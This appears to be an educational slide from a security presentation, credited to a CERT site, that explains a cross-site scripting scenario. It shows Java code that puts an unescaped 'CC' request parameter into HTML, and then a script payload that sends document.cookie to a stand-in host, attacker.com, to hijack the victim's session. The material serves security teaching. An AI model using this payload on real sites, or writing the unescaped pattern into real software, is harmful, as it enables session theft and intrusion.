 Example Attack Scenario
• Scenario 1: The application uses untrusted data in the construction of
the following HTML snippet without validation or escaping:
• (String) page += "<input name='creditcard' type='TEXT' value='" +
request.getParameter("CC") + "'>";
• The attacker modifies the ‘CC’ parameter in the browser to:
• '><script>document.location= 'http://www.attacker.com/cgi-
bin/cookie.cgi? foo='+document.cookie</script>'.
• This attack causes the victim’s session ID to be sent to the attacker’s
website, allowing the attacker to hijack the user’s current session.
www.cert.or.id/
 